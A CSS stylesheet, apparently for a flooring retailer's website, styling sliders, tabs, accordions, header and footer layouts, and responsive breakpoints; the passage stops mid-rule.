#slider-new > .body > .items .bx-pager-link:hover,
#slider-new > .body > .items .bx-pager-link.active {
  /*background-color: #fff;*/
  border: 1px solid #fff;
}


@media screen and (max-width: 1200px) {
#slider-new > .body > .items .item {
padding: 20px;
}
.cat-wrap {
max-width: 100%;
}
}

@media screen and (max-width: 567px) {
#slider-new .title {
font-size: 24px;
line-height: 28px;
max-width: 295px;
}
}





.cat-wrap {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: normal;
  -ms-flex-pack: justify;
  justify-content: normal;
  height: 100%;

width: 1170px;
margin: 80px auto;
}
#tabs-new {
	margin: 10px 0;
	max-width: 100%;
}
#tabs-new .tabs-nav {
	display: flex;
	gap: 15px;
	flex-wrap: wrap;
	overflow: hidden;
	margin: 20px 0;
	padding: 0;
}
#tabs-new .tabs-nav li {
	display: block;
	float: left;
	padding: 0;
	list-style: none;
}    
#tabs-new .tabs-nav a {
	display: block;
	padding: 13px 22px;
/*	border-top: 1px solid #ccc;  
	border-bottom: 1px solid #ccc;
	border-left: 1px solid #ccc;*/
	border: 1px solid #8F9A45;
	background: #fff; 
	font-size: 16px;
	text-decoration: none;
	text-align: center;
	color: #999;
}		
#tabs-new .tabs-nav li:first-child a {
	/*border-radius: 5px 0 0 0; */
}
#tabs-new .tabs-nav li:last-child a {
	display: block;
	border-right: 1px solid #ccc;
	/*border-radius: 0 5px 0 0; */
}
#tabs-new .tabs-nav a.active {
	border-bottom: 1px solid #fff;
/*	background: #fff;
	color: #000;*/
	color: #FFFFFF;
	background: #7F6345;
}    
#tabs-new .tabs-items {
	border: 1px solid #ccc;
	/*border-radius: 0 5px 5px 5px;*/
	background: #fff;
	margin: -1px 0 0 0;
}
#tabs-new .tabs-item {
	/*padding: 15px;*/
}








#slider-menu {
  border-bottom: 4px solid #aab657;
}

#slider-menu > ul {
  position: relative;
}

#slider-menu > ul > li {
  position: static;
  /* margin-bottom: 10px; */
  /* margin-bottom: 5px; */
  margin-bottom: 3px;
}

#slider-menu > ul > li:last-child {
  margin-bottom: 6px;
}

#slider-menu > ul > li > a {
  height: 30px;
  line-height: 30px;
  display: block;
  padding-left: 10px;
  padding-right: 10px;
  background-color: rgba(255, 255, 255, 0.6);
  text-transform: uppercase;
}

#slider-menu > ul > li > a:before {
  width: 10px;
  height: 10px;
  content: '';
  display: inline-block;
  margin-right: 30px;
  background-color: #8f9a45;
}

#slider-menu > ul > li > a:hover {
  box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
}

#slider-menu > ul > li > .submenu {
  width: 200%;
  left: 100%;
  top: 0;
  min-height: 100%;
  background-color: #fff;
  box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
  font-size: 16px;
  line-height: 50px;
}

#slider-menu > ul > li > .submenu > li {
  width: 50%;
}

#slider-menu > ul > li > .submenu > li > a {
  display: block;
  padding: 0 25px;
}

#slider-menu > ul > li > .submenu > li > a:hover {
  background-color: rgba(143, 154, 69, 0.35);
}

#slide-samples .title > div {
  overflow: visible;
  white-space: nowrap;
}

#slide-samples .button {
  margin: auto 0 70px;
}

#tabs > .heads {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
#delivery_add_sum{
  text-align: right;
    margin-top: 10px;
    display: none;
}

#tabs > .heads > li {
  height: 45px;
  line-height: 45px;
  -webkit-flex-basis: 125px;
  -ms-flex-preferred-size: 125px;
  flex-basis: 125px;
  background-color: #e1d1be;
  text-align: center;
  text-transform: uppercase;
}

#tabs > .heads > li:not(:last-child) {
  margin-right: 10px;
}

#tabs > .heads > li:hover,
#tabs > .heads > li.active {
  background-color: #d8dcbe;
}

#tabs > .items {
  padding: 40px 40px 30px;
  background-color: #f4f4f4;
  font-size: 16px;
  line-height: 25px;
}

#tabs > .items .h1 {
  margin-bottom: 10px;
  font-size: 16px;
  text-transform: none;
}

#tabs > .items p,
#tabs > .items ul {
  margin: 10px 0;
}

#tabs > .items ul {
  list-style: none;
}

#tabs > .items > li:not(:first-child) {
  display: none;
}

#teaser {
  text-align: center;
}

#teaser > .heading,
#teaser > .items {
  text-align: left;
}

#teaser > .button {
  width: auto;
  margin-top: 20px;
  padding: 0 50px;
}

#top-button {
  width: 45px;
  height: 45px;
  border-radius: 50%;
  line-height: 45px;
  text-align: center;
  background-color: #8f9a45;
  background-image: url("../images/icons/arrow_up.svg");
  background-position: center;
  background-repeat: no-repeat;
  display: none;
  position: fixed;
  z-index: 2;
  right: 15px;
  bottom: 241px;
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
}

#warning {
  font-size: 20px;
  font-weight: bold;
  line-height: 25px;
  color: #b31515;
  text-align: center;
}

/* #wrapper.inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-align-items: flex-start;
  -ms-flex-align: start;
  align-items: flex-start;
}
 */

#wrapper.inner {
    display: grid;
    grid-template-columns: 280px auto;
    grid-column-gap: 40px;

}
#wrapper:not(.nowrap) {
  width: 1270px;
}

.accordeon-tabs{
  display: none;
}

.acc-head {
  height: 45px;
    line-height: 45px;
    -webkit-flex-basis: 125px;
    -ms-flex-preferred-size: 125px;
    flex-basis: 125px;
    background-color: #e1d1be;
    text-align: center;
    text-transform: uppercase;
  margin-bottom:10px;
  position: relative;
}
.acc-head:hover{
  cursor:pointer;
}
.acc-head:before{
  content: "";
  display: block;
  width:19px;
  height: 13px;
  background: url("/assets/templates/ux/images/strelk2.svg") no-repeat;
  background-size: contain;
  position: absolute;
  right: 20px;
  top:17px;

}
.acc-head.open{
  margin-bottom: 0px;
  background-color: #d8dcbe;
}
.acc-head.open:before{
  background: url("/assets/templates/ux/images/strelka.svg") no-repeat;
  background-size: contain;
}
.acc-body {
  display: none;
  padding: 20px 20px 10px;
    background-color: #f4f4f4;
    font-size: 14px;
    line-height: 20px;
}
.acc-body .h1{
      margin-bottom: 10px;
    font-size: 16px;
    text-transform: none;
}

.acc-body ul {
    list-style: none;
}


.tab-video{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.tab-video .item-video {
    width: 48%;
}
.text.bottom h2{
  margin-top:20px;
}
.header_toggle{
  display: block;
  background: url("/assets/templates/ux/images/icons/arrow-tab.svg") no-repeat 99% center  #272727;
  background-size: 24px;
  cursor: pointer;
  padding:21px 31px;
  color:#fff;
  font-family: 'Arial';
  font-weight: 700;
  font-size: 16px;
  line-height: 18px;
  margin-top: 20px;
}
.header_toggle.active{
  background-image: url("/assets/templates/ux/images/icons/arrow-tab2.svg");
}
.ukladka .header_toggle ~.div_table{
  display: none;
}
.table-ukladka{
  border-collapse: collapse;
  border:none;
  margin-top:2px;
  margin-bottom: 30px;
}
.table-ukladka td{
    border:solid 2px #fff;
    background-color:#F8F8F8;
    padding:22px;
    text-align: center;
    color:#333;
    font-family: 'Arial';
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 16px;

}
.table-ukladka tr td:first-child{
  border-left:none;
}
.table-ukladka tr td:last-child{
  border-right: none;
}
.table-ukladka td.name,
.table-ukladka td.carpet,
.table-ukladka td.size,
.table-ukladka td.strip,
.table-ukladka td.price,
.table-ukladka td.size-m2{
  background-color: #7F6345;
  color:#fff;
  font-family: 'Arial';
font-style: normal;
font-weight: 700;
font-size: 16px;
line-height: 18px;
}
.table-ukladka td.name:before{
  content:"";
  width: 20px;
  height: 20px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon1.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.table-ukladka td.carpet:before{
  content:"";
  width: 15px;
  height: 17px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon5.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.table-ukladka td.size:before{
  content:"";
  width: 20px;
  height: 20px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon3.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.table-ukladka td.strip:before{
  content:"";
  width: 20px;
  height: 20px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon4.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.table-ukladka td.price:before{
  content:"";
  width: 20px;
  height: 20px;
  display: inline-block;
  background: url("/assets/templates/ux/images/icons/tab-icon2.svg");
  margin-right:7px;
  top: 3px;
  position: relative;
}
.ukladka .div_table .div-button{
  display: block;
  margin: 20px auto 60px;
  text-align:center;
}

.ukladka .div_table a.feedback{
    border: 1px solid #8F9A45;
    padding: 21px 85px;
    text-decoration: none;
    font-weight: bold;
    color:#333333;
    font-size: 16px;
    display: inline-block;

}
.vid-uklad {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	font-family: Arial;
	font-size: 18px;
}
.vid-uklad .vid-ukl-left {
	width: 30%;
}
.vid-uklad .vid-ukl-right{
	width: 66%;
}
.vid-uklad .vid-ukl-left ul li{
	list-style: none;
	position: relative;
	padding-left:31px;
	margin-bottom: 10px;
}
.vid-uklad .vid-ukl-left ul li:before{
	content:"";
	display: block;
	width: 14px;
	height: 10.45px;
	background: url('/assets/templates/ux/images/icons/icon-gal.svg');
	position: absolute;
	left:0px;
	top: 5px;
}
.vid-uklad .vid-ukl-right .pryam,
.vid-uklad .vid-ukl-right .diagon{
	position: relative;
	padding-left: 25px;
	float: left;
	margin-top:0px;
}
.vid-uklad .vid-ukl-right .diagon{
	margin-left:30px;
}
.vid-uklad .vid-ukl-right .pryam:before,
.vid-uklad .vid-ukl-right .diagon:before{
	content:"";
	display: block;
	width: 20px;
	height: 20px;
	background: url('/assets/templates/ux/images/icons/icon-price-brown.svg');
	position: absolute;
	left:0px;
	top: 2px;
}
.vid-uklad .vid-ukl-right .price{
	font-weight: bold;
}
.vid-uklad-header {
	font-family: Arial;
	font-size: 18px;
	margin: 60px 0 10px;
}
.div-gray {
	padding:63px 10px;
	background: #272727;
	text-align: center;
}
.div-gray img{
	cursor: pointer;
	max-width: 100%;
}
.stage-header{
	font-size: 18px;
	margin:66px 0 63px;
}
.stages{
	margin-bottom: 60px;
}
.stages .stage-item{
	display: flex;
}
.stages .stage-item .img-stage{
	margin-right: 30px;
}
.stages .stage-item .img-stage img{
	width:129px;
}
.stages .stage-item .content-stage{
	font-family: Arial;
	font-size: 18px;
	margin-bottom: 30px;
}
.stages .stage-item .content-stage p:first-child{
	margin-top:0;
}
.sdvig-uklad{
	max-width: 1170px;
	margin: 0 auto;
}
.sect_useful_articles {
    max-width: 1170px;
    margin:0 auto 40px;
}
.sect_useful_articles .items-link{
  max-width: 950px;
}
.table-hid{
 overflow: auto;
}

.table-hid table{
  overflow: hidden;
}

.filterBlock .open-filter{
  display: none;
}
.content-banner{
	max-width: 1170px;
	margin:10px auto 30px;
}
.content-banner img{
	width: 100%
}
#sections .title a h3,
#sections .title a h2{
  margin-bottom: 0px;
}
.green-head {
  font-size: 18px;
  text-decoration: none;
  color:  #8f9a45;
}
.green-head:hover{
  color: #333;
  text-decoration: none;
}
.top_search_sm{
  display: none !important;
/*  position: absolute;*/
  width: 100%;
}
.top_search_sm.show{
  display: none!important;
}
.top_search_sm #search{
  width: 100%!important;
  position: relative;
  bottom: 0;
}
header.new .top_search_sm #search > input[type="text"] {
    width: 100%;
    border: 0;
    height: 40px;
}
header.new .top_search_sm #search > input[type="submit"]{
  top: 11px;
}
.footer__payment.xs-payment{
  display: none;
}
footer .footer__item.footer__flex-col .hiden-footer__menu{
  flex-grow: 1;
}
#dsgone-form .head{
  text-align: left;
}
#dsgone-form .descr{
  max-width: 290px;
  font-weight: 400;
  font-size: 16px;
  line-height: 22px;
  color: #333333;
  margin:0 auto 10px;
  text-align: left;
}
#dsgone-form .small-text{
  max-width: 290px;
  margin:37px auto 0;
  font-style: normal;
  font-weight: 400;
  font-size: 10px;
  line-height: 1.4;
  color: #333333;
  text-align: left;
}
#dsgone-form  input[type="submit"] {
  width: 290px;
  color: #fff;
}
#dsgoneformmessagereport> .body {
  justify-content: start;
}
#dsgoneformmessagereport> .body .like_head{
  position: relative;
    margin-bottom: 25px;
    padding-bottom: 11px;
    border-bottom: 4px solid #8f9a45;
    font-size: 24px;
    line-height: 25px;
    text-align: left;
    max-width: 290px;
    margin-left: auto;
    margin-right: auto;
}

@media (max-width: 620px){
    #wrapper.inner{
        display: block;
    }
  .tab-video .item-video {
    width: 100%;
    padding-bottom: 15px;
  }
  .tab-video .item-video:last-child{
    padding-bottom: 0;
  }
}

@media (max-width:420px){
  #dsgone-form  input[type="submit"],
  #dsgone-form .small-text,
  #dsgone-form .descr,
  #dsgoneformmessagereport> .body .like_head {
  max-width: 250px;
  }
  footer .footer__payment{
  display: none;
  }
  footer .footer__payment.xs-payment{
  display: block;
  margin: 26px 0 24px;
  }
  footer  .footer__header:first-child::after {
    width: 100%;
  }
  footer  .footer__header {
    margin-bottom: 12px;
  }
  footer  .footer__item:not(.footer__contact) .footer__header:first-child::before{
    content:"";
    display: block;
    width: 16px;
    height: 16px;
    background: url('../images/icons/chevron.svg') no-repeat;
    position: absolute;
    top: 0;
    right: 10px;
  }
  footer  .footer__item.active .footer__header:first-child::before{
    transform: rotate(180deg);
    
  }
  footer  .footer__item.active .footer__header{
    color: #AAB657;
  }

  footer .footer__bottom,
  footer .footer__bottom a{
    color: #fff;
    font-size: 14px;
  }
  footer .footer__contact-item{
    padding-bottom: 31px;
  }
  .footer__item.footer__flex-col .hiden-footer__menu,
  .footer__item.footer__catalog .footer__flex-row{
    display: none;
  }


}

aside {
  width: 278px;
  margin-right: calc(58px / 3);
}

#content {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  min-width: 0;
}

#content .text *:last-child {
  margin-bottom: 0;
}

#content .text.top:after {
  content: '';
}

#content .text.bottom > *:last-child {
  margin-bottom: 0;
}

#content .text hr,
#content .text .showimage {
  display: none;
}

main > .text:after {
  content: '';
}

main > .text > img.stock {
  float: right;
  width: 50%;
  margin-left: 20px;
}

#mItems.last > *:last-child {
  margin-bottom: 0;
}

.spos-opl-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.spos-opl-list .spos-opl-item{
  width: 32%;
  padding:20px 80px 24px;
  margin-bottom: 20px;
  text-align: center;
  background: #F8F8F8;
}
.spos-opl-list .spos-opl-item .spos-img {
  width: 36px;
  margin:0 auto;
}
.spos-opl-list .spos-opl-item .spos-img img{
  width: 100%
}
.spos-opl-list .spos-opl-item .spos-content{
  margin-top:21px;
}
.info-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.info-list .inf-item{
   width: 32%;
  padding:20px;
  margin-bottom: 20px;
  text-align: center;
  background: #F8F8F8;
}
.info-list .inf-item .inf-img{
   width: 36px;
  margin:0 auto;
}
.info-list .inf-item .inf-img img{
  width: 100%
}
.info-list .inf-item .inf-content{
   margin-top:21px;
}
.zakaz-list{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.zakaz-list .zakaz-item{
  margin-bottom:20px;
  /*width: 20%;*/
  width: 202px;
}
.zakaz-list .zakaz-item.w-250{
  width: 250px;
}
.zakaz-list .zakaz-item .zakaz-num {
    font-style: normal;
    font-weight: 700;
    font-size: 80px;
    color: #8F9A45;
    background: url(/assets/templates/ux/images/icons/Ellipse.svg) no-repeat left 78%;
    position: relative;
    margin-bottom: 10px;
    line-height: 1;
    padding-left: 20px;
}
.zakaz-list .zakaz-item .zakaz-num:after{
  content: "";
    display: block;
    width: 41px;
    height: 1px;
    background: #333;
    position: absolute;
    left: 16px;
    bottom: 0px;
}
.zakaz-list .zakaz-item .zakaz-cont{
  padding-left: 16px;
}
.garat-grey {
  padding: 24px;
 background: #F8F8F8;
 display: flex;
 margin-bottom: 18px;

}
.garat-grey p{
  padding-left:40px;
  font-size: 16px;
  margin:0px;
  max-width: 921px;
}
.garat-grey img.free-icon-check{
  width: 40.25px;
}
ul.check li {
  list-style: none;
  padding-left:27px;
  position: relative;
  margin-bottom: 10px;
}
ul.check li:before{
  content:"";
  display: block;
  width: 16px;
  height: 16px;
  background: url('/assets/templates/ux/images/icons/check.svg') no-repeat;
  position: absolute;
  top:0px;
  left:0px;
}
.new-content {
  max-width: 1170px;
  margin: 0 auto;
}
.preim-cat {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin-bottom: 20px;
}
.preim-cat .preim-item{
  width: 32%;
  margin-bottom: 20px;
  display: flex;
}
.preim-cat .preim-item .preim-img{
  width: 53px;
}
.preim-cat .preim-item .preim-text{
  padding-left:20px;
}
.preim-cat .preim-item .preim-text p{
  margin-top: 10px;
}
.vybor-list{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  margin: 20px 0;
}
.vybor-list .vybor-item{
  width:  24.3%;
  margin-bottom: 20px;
  background: #F8F8F8;
  padding: 24px 14px;
  text-align: center;
}
.vybor-list .vybor-item .vybor-img img{
  display: block;
  margin:0 auto;
  width: 36px;
}
.vybor-list .vybor-item .vybor-text{
  margin-top: 21px;
}
.vybor-list .vybor-item .vybor-text p{
  margin-top:10px;
}
.mb-50 {
  margin-bottom: 50px;
}

#myModal .modal-header {
    display: flex;
    flex-direction: column;
    gap: 10px;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-around;
    margin-top: 15px;
}
#myModal .modal-body {
    display: flex;
    gap: 15px;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-around;
    margin-top: 15px;
}
#myModal .modal-body .button {
    max-width: 200px;
}

 #similar.slid-cat{
  max-width: 888px;
 }
 #product .sm-show-thumbnails{
  display: none;
 }

header.new .top{
  background: #F4F4F4;
  color: #969696;
}
header.new .top-inner{
  justify-content: space-between;
}
header.new .new_addres .bold{
  font-weight: normal;
}
header.new .social_btm{
  display: flex;
      gap: 23.5px;
    align-items: center;
}
header.new .social_btm a img{
  width: 16px;
}
header.new .body{
  background: #FFFFFF;
}
header.new .index .logo{
  background-image: url(../images/logo_new.png);
    width: 245px;
    height: 51px;
    padding: 28px 0 0 65px;
    
}
header.new .index .logo > .anthem{
  font-size: 14px;
    color: #969696;
    text-align: left;

}
header.new .body-inner div > .contact{
  padding-left: 34px;
  background: url('../images/icons/Calling.svg') no-repeat center left;
  background-size: 24px;
}
header.new .body-inner div > .cemail{
  padding-left: 34px;
  background: url('../images/icons/email.png') no-repeat center left;
  background-size: 21px;
}

header.new .body-inner div > .cemail{
  margin: 5px 0 0 0;
}
header.new .body-inner div > .contact > .telephones a,
header.new .body-inner div > .cemail a{
  font-weight: 400;
font-size: 12px;
line-height: normal;
color: #333333;
text-decoration: underline;
}
header.new .body-inner div > .contact > .telephones a:hover,
header.new .body-inner div > .cemail a:hover {
text-decoration: none;
}

header.new .telephones{
  margin-top: 0px;
  line-height: 15px;
}
header.new .search_lg #search{
  position: relative;
  left: 0px;
    top: 0px;
    width: 100%;
    max-width: 370px;
}
header.new  #search > input[type="text"]{
  background: #F4F4F4;
  height: 45px;
  font-size: 14px;
  line-height: 16px;
  color: #969696;
}
header.new  #search > input[type="submit"]{
  background-image: url(../images/icons/search-icon.svg);
    background-repeat: no-repeat;
    width: 19px;
    height: 19px;
    position: absolute;
    top: 13px;
    right: 13px;
}
header.new .favorites{
    height: auto;
    border: none;
    vertical-align: middle;
    margin-bottom: 0px;
}
header.new .favorites a{
  padding: 0px;
  position: relative;
}
header.new .favorites a:hover{
  background: #fff;
}
header.new .favorites img{
  display: block;
}
header.new .favorites a #favoritesCountHeader{
  position: absolute;
  background-color: #AAB657;
  font-size: 8px;
  color: #fff;
  padding: 2px;
  padding: 1px 4px;
  border-radius: 50%;
  right: -7px;
  top: -6px;
  line-height: 1.4;
}
header.new .button.cart > span:before{
  display: none;
}
header.new .button.cart{
  height: auto;
    line-height: 1;
    width: auto;
    border: none;
    background-color: transparent;
    font-weight: normal;
    padding: 0px;
    overflow: visible;
}
header.new .button.cart>span{
  padding: 0px;
  position: relative;
}
header.new .button.cart img{
  display: block;
}
header.new .button.cart:hover{
  box-shadow: none;
}
header.new .button.cart span.cart_value{
  position: absolute;
  background-color: #AAB657;
  font-size: 8px;
  color: #fff;
  padding: 2px;
  padding: 1px 4px;
  border-radius: 50%;
  right: -6px;
  top: -5px;
  line-height: 1.4;
}
header.new .callback-btn a.phone{
  background: #AAB657;
  width: 200px;
  display: block;
  text-align: center;
  padding: 11px;
  font-weight: 400;
  font-size: 16px;
  color: #333333;
}
header.new .callback-btn a.phone:hover{
  text-decoration: none;
  background: #bac954;
}
header.new .callback-btn a.phone:before{
  display: none;
}
header.new .body-inner{
  align-items: center;
}
header.new .bottom{
  background: #7F6345;

}
header.new #header-menu ul:first-child > li > a{
  color: #fff;
}
header.new #header-menu ul > li:hover > a{
  background: #AAB657;

}
.whatsapp-button {
    position: fixed;
    right: 0px;
    bottom: 90px;
    transform: translate(-50%,-50%);
    background: #25D366;
    border-radius: 50%;
    width: 55px;
    height: 55px;
    color: #fff;
    text-align: center;
    line-height: 53px;
    font-size: 35px;
    z-index: 9999;
}
.whatsapp-button:before, .whatsapp-button:after {
    content: " ";
    display: block;
    position: absolute;
    border: 1px solid #25D366;
    left: -20px;
    right: -20px;
    top: -20px;
    bottom: -20px;
    border-radius: 50%;
    animation: whatsapp 1.5s linear infinite;
    opacity: 0;
    backface-visibility: hidden;
}
.whatsapp-button span {
    background: url(../images/icons/whatsapp-fix.svg);
    display: block;
    width: 100%;
    height: 100%;
    background-position: 0px -1px;
    background-repeat: no-repeat;
    background-size: 55px;
}
.whatsapp-button:after{animation-delay: .5s}
@keyframes whatsapp{0%{transform: scale(0.5);opacity: 0}50%{opacity: 1}100%{transform: scale(1.2);opacity: 0}}
@media screen and (min-width: 843px) {
  #header-menu {
    overflow: visible;
  }

  #header-menu a {
    overflow: visible;
    white-space: normal;
  }

  #header-menu .submenu {
    background-color: #fff;
    box-shadow: 0px 5px 4px 0px rgba(0, 0, 0, 0.25);
  }

  #header-menu .submenu .submenu {
    width: 150%;
    /* left: 100%; */
/*
    top: 0;
    min-height: 100%;
*/
      /* margin-top: -46px; */
      left: 100%;
      top: 0;
  }

  #header-menu .submenu .submenu > li {
    display: inline-block;
    vertical-align: top;
    /* width: 50%; */
    width: 100%;
  }

  #header-menu .submenu .submenu > li > a {
    white-space: normal;
  }

  #header-menu .submenu > li {
    /* position: static; */
    position: relative;
  }

  #header-menu .submenu a {
    white-space: nowrap;
  }


}

@media screen and (min-width: 1024px) {
  #product > .contents {
    /*padding-top: 55px;*/
  }
.for-h1
{
  display: flex;
}
.for-h1 h1
{
  margin-right: 8px;
}
  #product > .contents > h1 {
    position: absolute;
    top: 0;
    margin: 0;
  }

  #sections > .item > .contents:hover > .more {
    display: inline-block;
  }
}

@media screen and (min-width: 1200px) {
 /*  .previews:not(.catalog) .preview:nth-child(4n),
 .previews:not(.catalog) .item:nth-child(4n) {
   margin-right: 0!important;
 } */

  .previews.catalog .preview:nth-child(3n),
  .previews.catalog .item:nth-child(3n) {
    margin-right: 0!important;
  }

   #similar.previews.catalog .preview:nth-child(3n){
    margin-right: 19px !important;
   }
}
@media (min-width: 843px){
  header.new #header-menu ul li{
    position: relative;
  }
  header.new #header-menu>ul>li.parent:after{
    content: "";
    display: block;
    background: url('/assets/templates/ux/images/icons/arrow_bottom.svg') no-repeat center;
    width: 6px; 
    height: 100%;
    position: absolute;
    right: 10px;
    top: 0px;
  }
  header.new #header-menu>ul>li.parent a[href="akczii/"]:before{
    content: "";
    display: inline-block;
    background: url('/assets/templates/ux/images/icons/akcii.svg') no-repeat center;
    width: 10.5px;
    height: 14px;
    margin-right: 6px;

  }
}

@media screen and (max-width: 1134px){
  header.new .search_lg #search{
    width: 100%!important;
  }
  header.new #search > input[type="text"] {
    width: 100%;
  }
}

@media screen and (max-width: 1199px) {
  /* #wrapper.inner {
    display: block;
  } */

  /* aside {
    float: left;
  } */
  .spos-opl-list .spos-opl-item{
    padding:20px 40px;
  }
}
@media (max-width: 1050px){
  #similar.slid-cat{
  max-width: 640px;
  }
  header.new #header-menu>ul>li.parent:after{
    right: 3px;
  }
}

@media screen and (max-width: 1023px) {
    header.new .social_btm{
    gap: 6px;
  }
  header.new #header-menu>ul>li.parent:after{
    display: none;
  }
  .vybor-list .vybor-item{
    width: 49%;
  }
  .new-content{
    padding:0 10px;
  }
	.vid-uklad .vid-ukl-left,
	.vid-uklad .vid-ukl-right{
		width: 100%
	}
  #advantages .heading,
  #advantages > .body,
  #breadcrumbs > ul,
  #collections,
  #consult,
  footer .body-inner,
  footer .bottom-inner,
  header .top-inner,
  header .body-inner,
  header .bottom-inner,
  .previews:not(.catalog),
  #slider > .body,
  #wrapper:not(.nowrap) {
    width: calc(100% - 30px);
  }

    #similar.previews:not(.catalog) {
        width: 90%;
    }
  .bottom.fixed .bottom-inner{
    width: 100%;
  }

  #advantages {
    border-bottom: 0;
  }

  #advantages > .body {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }

  #advantages > .body > .items {
    margin: 0 0 15px 0;
  }

  #consult {
    width: auto;
  }

  footer,
  header {
    background-image: url("../images/footer_bg.jpg");
    background-position: calc(50% + 160px) top;
  }

  footer .body-inner .schedule {
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }

  footer .body-inner .schedule br {
    display: none;
  }

  footer .body-inner .schedule > span:not(:last-child) {
    margin-right: 15px;
  }

  footer .body-inner > .index > .payment {
    display: block;
  }

  footer .body-inner > .contact > .payment {
    display: none;
  }

  header .body-inner > .econtact {
    display: none;
  }

  header .body-inner > .contact {
    padding: 0;
  }

  header .body-inner > .contact > .phone {
    display: inline;
  }

  #search {
    display: none;
  }
  header.new #search {
    display: flex;
  }

  #search2 {
    display: none;
  }

  #msOrder > .steps > .credentials > .body {
    padding-left: 20px;
    padding-right: 20px;
  }

  .previews > .items {
    margin-bottom: -10px;
  }

  .previews > .items > .preview,
  .previews > .items > .item {
    margin-bottom: 10px;
  }

  #product > .image {
    display: none;
  }
  #product .sm-show-thumbnails{
    display: block;
  }
  #product .sm-show-thumbnails li{
    list-style: none;
  }
  #product .sm-show-thumbnails li img{
    max-width: 100%;
  }
#product > .contents > .bottom > .thumbnails{
  display: none;
}
  #sections > .item > .contents {
    width: auto;
    background-color: rgba(255, 255, 255, 0.8);
  }

  #sections > .item > .contents:hover {
    box-shadow: none;
  }
  .zakaz-list{
    justify-content: flex-start;
  }
  .zakaz-list .zakaz-item{
    margin:20px;
  }
  .zakaz-list .zakaz-item.w-250{
    width: 202px;
  }

}
@media (max-width: 970px){
  header.new .search_lg #search{
    max-width: 170px;
  }
  header.new .callback-btn a.phone{
    width: auto;
  }
}

@media (max-width: 842px){
  .top_search_sm.show{
    display: block !important;
  }
  .top_search_sm.show.fixed{
    top: 45px !important;
  }
  header.new .search_lg,
  header.new .header-buttons-lg{
    display: none;
  }
   header.new .callback-btn a.phone{
    width: 200px;
  }
  header.new .bottom-inner {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: auto;
  }
  header.new #header-menu {
    display: none;
    position: fixed;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    left: 0;
    top: 0;
    width: calc(100% - 45px);
    height: 100%;
    background-color: rgba(172, 139, 109, 1);
    color: #fff;
    z-index: 2;
  }
  header.new .bottom-inner > *:not(nav),
  header.new .bottom-inner > *:not(.top_search_sm) {
    display: inline-block;
  }
  header.new #header-menu > ul {
    margin: auto 0;
  }
  header.new nav.main > ul {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  header.new #header-menu ul li.parent>a:after {
    content: "";
    background-image: url(../images/icons/arrow_up.svg);
    transform: rotate(180deg);
    position: absolute;
    top: 16px;
    right: 20px;
    width: 19px;
    height: 11px;
  }
  header.new #header-menu ul li.parent>a {
    position: relative;
  }
  header.new #header-menu ul > li a {
    padding: 0 15px;
  }
  header.new #header-menu #header-menu .submenu {
    padding-left: 15px;
  }
  header.new nav.main > ul {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }

  header.new nav ul.submenu {
    position: static;
  }

  header.new nav li:hover > .submenu {
    display: none;
  }
  header.new #header-menu .submenu {
    padding-left: 15px;
  }
  header.new .button.catalog{
    padding: 0 0 0 5px;
    max-width: 103px;
    background: #AAB657;
    position: relative;
    color: #fff;
    font-size: 14px;
    text-align: left;
    padding: 0px 17px;
  }
  header.new .button.catalog:after{
    content: "";
    display: block;
    background: url('/assets/templates/ux/images/icons/arrow_bottom.svg') no-repeat center;
    width: 6px; 
    height: 100%;
    position: absolute;
    right: 6px;
    top: 0px;
  }
 
  header.new .button.hamburger{
    order: -1;
    margin-left: 42px;
    background-color: #7F6345;
    width: 16px;
    background-size: contain;
    margin-right: 24px;
  }
   header.new .top .new_addres,
   header.new .top .new_schedule{
    display: none;
   }
    header.new .bottom-inner .favorit-cat{
      flex: 1;
      display: flex;
      justify-content: flex-end;
      align-items: center;
      gap: 15px;
      padding-right: 30px;
    }
  header.new .bottom-inner .favorit-cat .favorites a{
    z-index: 1;
  }
  header.new .bottom-inner .favorit-cat  #header-cart,
  header.new .bottom-inner .favorit-cat .searh-sm{
    display: flex;
  }
  header.new .bottom-inner .favorit-cat .searh-sm{
    cursor: pointer;
  }
  header.new .social_btm {
    gap: 23.5px;
  }
  header.new .top-inner{
    height: 40px;
  }

}
@media (max-width: 820px){
    .spos-opl-list .spos-opl-item{
